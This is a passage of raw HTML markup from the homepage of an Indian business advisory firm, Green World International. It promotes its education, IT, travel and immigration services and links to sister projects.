nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partners.greenworldin.com/" class=" dropdown-item">E-seva Bazar</a><li id="menu-item-9389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9389 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/webinars/join-online-webinar/" class=" dropdown-item">Webinar</a></ul></li></ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://greenworldin.in" target="" rel=""><img data-lazyloaded="1" src="[data-uri]" width="2514" height="466" data-src="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1.png" title="green-world-international-1" alt="green-world-international-1" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="wp-page" data-elementor-id="40" class="elementor elementor-40"><section class="elementor-section elementor-top-section elementor-element elementor-element-d85d9dc jarallax elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d85d9dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/youtu.be\/qvESgcqOBBY?si=gEBRrQ7KEAejjjXY&quot;,&quot;background_video_start&quot;:38,&quot;background_video_end&quot;:700,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;background_privacy_mode&quot;:&quot;yes&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-background-video-container"><div class="elementor-background-video-embed" role="presentation"></div></div><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca45605 elementor-invisible" data-id="ca45605" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c1b46 elementor-widget elementor-widget-vlt-spacer" data-id="58c1b46" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-0f65bbb elementor-widget elementor-widget-vlt-heading" data-id="0f65bbb" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h1 class="vlt-heading">
Be The Future</h1></div></div><div class="elementor-element elementor-element-405ee21 elementor-widget elementor-widget-heading" data-id="405ee21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> World To Be</h2></div></div><div class="elementor-element elementor-element-3bbc5ef elementor-widget elementor-widget-vlt-spacer" data-id="3bbc5ef" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><div data-aos="custom" data-aos-delay="100" data-aos-once="true" class="elementor-element elementor-element-9cf7fad elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9cf7fad" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p> We are a team of Technical Professionals with real hands-on experience working in providing partner login, educational apps, business CRM, and back-end support services. We offer India’s best Advisory Services to entrepreneurs as a B2B service.</p></div></div><div class="elementor-element elementor-element-3d4f697 elementor-widget elementor-widget-vlt-spacer" data-id="3d4f697" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b4d6f0" data-id="1b4d6f0" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap"></div></div><div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dbbbce" data-id="1dbbbce" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="has-rounded-lg elementor-section elementor-inner-section elementor-element elementor-element-b0c66ee elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0c66ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4ace3d" data-id="c4ace3d" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0dd4caa elementor-widget elementor-widget-vlt-heading" data-id="0dd4caa" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h4 class="vlt-heading">
Free Consultation</h4></div></div><div class="elementor-element elementor-element-465ead4 elementor-widget elementor-widget-vlt-spacer" data-id="465ead4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><div class="elementor-element elementor-element-9c20da3 elementor-widget elementor-widget-vlt-contact-form-7" data-id="9c20da3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-contact-form-7.default"><div class="elementor-widget-container"><div class="vlt-contact-form-7">[contact-form-7 id="2880" ]</div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c4d292e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4d292e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div data-aos="custom" data-aos-once="true" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf0a878" data-id="cf0a878" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c33dc59 elementor-widget__width-auto elementor-widget elementor-widget-vlt-simple-icon" data-id="c33dc59" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-simple-icon.default"><div class="elementor-widget-container"><div class="vlt-simple-icon vlt-simple-icon--simple vlt-simple-icon--icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 41"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.3" d="M36 7.55c0 3.065-7.611 5.55-17 5.55S2 10.615 2 7.55m34 0C36 4.485 28.389 2 19 2S2 4.485 2 7.55m34 0v25.9C36 36.521 28.444 39 19 39c-9.444 0-17-2.479-17-5.55V7.55M36 20.5c0 3.071-7.556 5.55-17 5.55-9.444 0-17-2.479-17-5.55"></path></svg></div></div></div><div class="elementor-element elementor-element-3733cfc elementor-widget__width-auto elementor-widget elementor-widget-vlt-heading" data-id="3733cfc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h4 class="vlt-heading">
Education</h4></div></div></div></div><div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-936d953" data-id="936d953" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f74dc3 elementor-widget__width-auto elementor-widget elementor-widget-vlt-simple-icon" data-id="5f74dc3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-simple-icon.default"><div class="elementor-widget-container"><div class="vlt-simple-icon vlt-simple-icon--simple vlt-simple-icon--icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 41 41"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.3" d="M2 29.75 20.5 39 39 29.75M2 20.5l18.5 9.25L39 20.5M20.5 2 2 11.25l18.5 9.25L39 11.25 20.5 2Z"></path></svg></div></div></div><div class="elementor-element elementor-element-48d4a1a elementor-widget__width-auto elementor-widget elementor-widget-vlt-heading" data-id="48d4a1a" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h4 class="vlt-heading">
IT Services</h4></div></div></div></div><div data-aos="custom" data-aos-delay="200" data-aos-once="true" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0dc3615" data-id="0dc3615" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e2fc839 elementor-widget__width-auto elementor-widget elementor-widget-vlt-simple-icon" data-id="e2fc839" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-simple-icon.default"><div class="elementor-widget-container"><div class="vlt-simple-icon vlt-simple-icon--simple vlt-simple-icon--icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 25"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.818 24v-8.944m0-5.112V1M15 24V12.5m0-5.111V1m10.182 23v-6.389m0-5.111V1M1 15.056h7.636m2.546-7.667h7.636m2.546 10.222H29"></path></svg></div></div></div><div class="elementor-element elementor-element-a12de62 elementor-widget__width-auto elementor-widget elementor-widget-vlt-heading" data-id="a12de62" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h4 class="vlt-heading">
Travel & Visa</h4></div></div></div></div><div data-aos="custom" data-aos-delay="100" data-aos-once="true" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e35e3a4" data-id="e35e3a4" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1beb52d elementor-widget__width-auto elementor-widget elementor-widget-vlt-simple-icon" data-id="1beb52d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-simple-icon.default"><div class="elementor-widget-container"><div class="vlt-simple-icon vlt-simple-icon--simple vlt-simple-icon--icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 22"><path fill="currentColor" fill-rule="evenodd" d="M9.447.29a.9.9 0 0 1 1.105 0l9 7A.9.9 0 0 1 19.9 8v11a2.9 2.9 0 0 1-2.9 2.9H3A2.9 2.9 0 0 1 .1 19V8a.9.9 0 0 1 .347-.71l9-7ZM7.9 20.1h4.2v-8.2H7.9v8.2Zm6 0V11a.9.9 0 0 0-.9-.9H7a.9.9 0 0 0-.9.9v9.1H3A1.1 1.1 0 0 1 1.9 19V8.44l8.1-6.3 8.1 6.3V19a1.1 1.1 0 0 1-1.1 1.1h-3.1Z" clip-rule="evenodd"></path></svg></div></div></div><div class="elementor-element elementor-element-8ffb540 elementor-widget__width-auto elementor-widget elementor-widget-vlt-heading" data-id="8ffb540" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h4 class="vlt-heading">
Immigration</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0b645aa elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b645aa" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52884cf" data-id="52884cf" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-cd3d164 elementor-widget elementor-widget-vlt-section-title" data-id="cd3d164" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default"><div class="elementor-widget-container"><div class="vlt-section-title"><h3 class="vlt-section-title__heading ">
Green is the new black</h3></div></div></div><div class="elementor-element elementor-element-5118d2a elementor-widget elementor-widget-vlt-spacer" data-id="5118d2a" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><div class="elementor-element elementor-element-940d7ef elementor-widget elementor-widget-text-editor" data-id="940d7ef" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We believe that everything original is shaded in green and want to deliver the same to all who associate with us! We create original ideas rooted from virtues of goodness and wish to enable our associates with technically savvy product lines and services that can make a difference in their daily lives with a better cause!</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4197d4" data-id="d4197d4" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee69f3a elementor-widget elementor-widget-video" data-id="ee69f3a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/qvESgcqOBBY?si=gEBRrQ7KEAejjjXY&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;yt_privacy&quot;:&quot;yes&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-open-inline"><div class="elementor-video"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3dfa9fd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dfa9fd3" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f822360" data-id="1f822360" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-eae9edf is-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eae9edf" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-384dd4db" data-id="384dd4db" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab18e0f elementor-hidden-mobile elementor-widget elementor-widget-elegant-divider" data-id="ab18e0f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elegant-divider.default"><div class="elementor-widget-container"><div class="divider divider-right cte-divider"></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2dd44226" data-id="2dd44226" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-2faa67b7 elementor-widget__width-initial mx-auto elementor-widget elementor-widget-vlt-heading" data-id="2faa67b7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h3 class="vlt-heading">
Our Projects</h3></div></div></div></div></div></section><div class="elementor-element elementor-element-6c6434b2 elementor-widget elementor-widget-vlt-spacer" data-id="6c6434b2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-837c878 is-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="837c878" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b4b5ca" data-id="3b4b5ca" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-4d73d1a elementor-widget elementor-widget-vlt-service-card" data-id="4d73d1a" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-service-card.default"><div class="elementor-widget-container"><div class="vlt-service-card vlt-service-card--lift"><div class="vlt-service-card__image" data-img-height><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="300" data-src="https://greenworldin.in/wp-content/uploads/2024/05/global-thumbnail.png.webp" class="attachment-full size-full" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/global-thumbnail.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/global-thumbnail-300x180.png.webp 300w" data-sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="vlt-service-card__body"><h4 class="vlt-service-card__title">GREENWORLD GLOBAL</h4><p class="vlt-service-card__text">Stepping YOU towards the Gateway of Global Success by generating opportunities at your fingertip…</p>
<a class="vlt-service-card__link stretched-link" href="https://greenworldglobal.co.uk/" target="_blank"><svg class="" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 12"><path fill="currentColor" fill-rule="evenodd" d="m14.07 5.128-4.232-3.87.941-1.088L17 5.857l-6.22 5.687-.941-1.089 4.232-3.87H.934V5.129H14.07Z" clip-rule="evenodd"/></svg>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35a02ed" data-id="35a02ed" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-631209b elementor-widget elementor-widget-vlt-service-card" data-id="631209b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-service-card.default"><div class="elementor-widget-container"><div class="vlt-service-card vlt-service-card--lift"><div class="vlt-service-card__image" data-img-height><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="300" data-src="https://greenworldin.in/wp-content/uploads/2024/05/media-logo.png.webp" class="attachment-full size-full" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/media-logo.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/media-logo-300x180.png.webp 300w" data-sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="vlt-service-card__body"><h4 class="vlt-service-card__title">MEDIA GREENWORLD</h4><p class="vlt-service-card__text">We are rooted in the ideology of development communication, includes a diverse range of contents.</p>
<a class="vlt-service-card__link stretched-link" href="https://mediagreenworld.com/" target="_blank"><svg class="" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 12"><path fill="currentColor" fill-rule="evenodd" d="m14.07 5.128-4.232-3.87.941-1.088L17 5.857l-6.22 5.687-.941-1.089 4.232-3.87H.934V5.129H14.07Z" clip-rule="evenodd"/></svg>
</a></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-2b9abb73 elementor-widget elementor-widget-vlt-spacer" data-id="2b9abb73" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-b8ce54b is-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8ce54b" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d98589" data-id="2d98589" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-0bf2c93 elementor-widget elementor-widget-vlt-service-card" data-id="0bf2c93" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-service-card.default"><div class="elementor-widget-container"><div class="vlt-service-card vlt-service-card--lift"><div class="vlt-service-card__image" data-img-height><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="300" data-src="https://greenworldin.in/wp-content/uploads/2024/05/eduimmi-thumbnail.png.webp" class="attachment-full size-full" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/eduimmi-thumbnail.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/eduimmi-thumbnail-300x180.png.webp 300w" data-sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="vlt-service-card__body"><h4 class="vlt-service-card__title">EDUIMMI Universe</h4><p class="vlt-service-card__text">An Ed-Tech Platform for
A2Z Education, Immigration
& E-Learning Services.</p>
<a class="vlt-service-card__link stretched-link" href="https://eduimmiuniverse.com/" target="_blank"><svg class="" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 12"><path fill="currentColor" fill-rule="evenodd" d="m14.07 5.128-4.232-3.87.941-1.088L17 5.857l-6.22 5.687-.941-1.089 4.232-3.87H.934V5.129H14.07Z" clip-rule="evenodd"/></svg>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2395460" data-id="2395460" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-25b4dee elementor-widget elementor-widget-vlt-service-card" data-id="25b4dee" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-service-card.default"><div class="elementor-widget-container"><div class="vlt-service-card vlt-service-card--lift"><div class="vlt-service-card__image" data-img-height><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="300" data-src="https://greenworldin.in/wp-content/uploads/2024/05/giits-thumbnail.png.webp" class="attachment-full size-full" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/giits-thumbnail.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/giits-thumbnail-300x180.png.webp 300w" data-sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="vlt-service-card__body"><h4 class="vlt-service-card__title">GIITS</h4><p class="vlt-service-card__text">Innovative IT solutions provider enhancing digital experiences, technology advancement.</p>
<a class="vlt-service-card__link stretched-link" href="https://giits.io/" target="_blank" rel="nofollow"><svg class="" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 12"><path fill="currentColor" fill-rule="evenodd" d="m14.07 5.128-4.232-3.87.941-1.088L17 5.857l-6.22 5.687-.941-1.089 4.232-3.87H.934V5.129H14.07Z" clip-rule="evenodd"/></svg>
</a></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a397585 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a397585" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f83a974" data-id="f83a974" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-2c8560e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-vlt-heading" data-id="2c8560e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-heading.default"><div class="elementor-widget-container"><h3 class="vlt-heading">
We focus on building your business brand rather than selling franchises.</h3></div></div><div class="elementor-element elementor-element-c69f122 elementor-widget elementor-widget-vlt-spacer" data-id="c69f122" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><div data-aos="custom" data-aos-delay="100" data-aos-once="true" class="elementor-element elementor-element-044b55d elementor-widget elementor-widget-text-editor" data-id="044b55d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Your little experience and poor performance record do not disqualify you as long as our team stands beside you. What else if we take care of your worries? With our professional support, you can become a business entrepreneur with your little knowYour limited experience and past performance won&#8217;t hold you back when our dedicated team supports you every step of the way. Imagine your worries taken care of as we provide professional guidance, empowering you to embark on your journey as a successful business entrepreneur, regardless of your initial knowledge or experience. Together, we&#8217;re committed to generating employment opportunities and unlocking the boundless potential of the green world ahead.ledge and experience. Together, we are dedicated to creating jobs in the market and exploring the infinite opportunities of the <br /><strong>greenworld</strong> ahead….</p></div></div><div class="elementor-element elementor-element-a3d2b0d elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="a3d2b0d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-2835f2b elementor-widget elementor-widget-vlt-spacer" data-id="2835f2b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5208f52" data-id="5208f52" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27cba6e elementor-widget elementor-widget-vlt-spacer" data-id="27cba6e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-spacer.default"><div class="elementor-widget-container"><div class="vlt-spacer"></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-9ffe29d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ffe29d" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-053a797" data-id="053a797" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0839cb2 elementor-widget elementor-widget-vlt-shape" data-id="0839cb2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-shape.default"><div class="elementor-widget-container"><div class="vlt-shape" data-jarallax-element="40">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="86" height="85" data-src="https://greenworldin.in/wp-content/uploads/2022/08/shape-dots.svg" class="attachment-full size-full" alt="" loading="lazy" /></div></div></div><div data-aos="slide-up" data-aos-once="true" class="elementor-element elementor-element-2f84047 elementor-widget elementor-widget-vlt-simple-image" data-id="2f84047" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;slide-up&quot;}" data-widget_type="vlt-simple-image.default"><div class="elementor-widget-container"><div class="vlt-simple-image">
<a class="vlt-simple-image__link" href="https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746.jpg" data-fancybox="" data-caption="">
